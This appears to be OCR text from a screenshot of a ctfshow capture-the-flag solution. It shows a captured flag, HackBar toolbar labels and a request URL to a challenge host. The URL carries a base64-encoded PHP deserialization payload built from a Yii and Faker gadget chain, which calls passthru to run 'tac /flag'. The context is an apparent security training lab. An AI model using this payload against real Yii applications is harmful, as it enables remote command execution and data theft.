 ctfshow{eb32e434-aa65-4a6c-9e05-8aff9cf02e17} An internal server error occurred.
元素 控制台 源代码 网络 性能 内存 应用 Lighthouse Performance insights HackBar EditThisCookie 1 1
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSRF SSTI SHELL ENCODING HASHING MODE THEME
URL
http://8aff2a99-bec9-48ea-9c8f-61d41ed43276.challenge.ctf.show/index.php?
r=backdoor/shell&code=TzoyMzoieWlpXGRiXEJhdGNoUXVlcnlSZXN1bHQiOjE6e3M6MzY6IgB5aWlcZGJcQmF0Y2hRdWVyeVJlc3VsdABfZGF0YVJlYWRlciI7TzoxNToiRmFrZXJcR2VuZXJhdG9
yIjoxOntzOjEzOiIAKgBmb3JtYXR0ZXJzIjthOjE6e3M6NToiY2xvc2UiO2E6Mjp7aTowO086MjE6InlpaVxyZXN0XENyZWF0ZUFjdGlvbiI6Mjp7czoxMToiY2hlY2tBY2Nlc3MiO3M6ODoicGFzc3Ro
cnUiO3M6MjoiaWQiO3M6OToidGFjIC9mbGFnIjt9aToxO3M6MzoicnVuIjt9fX19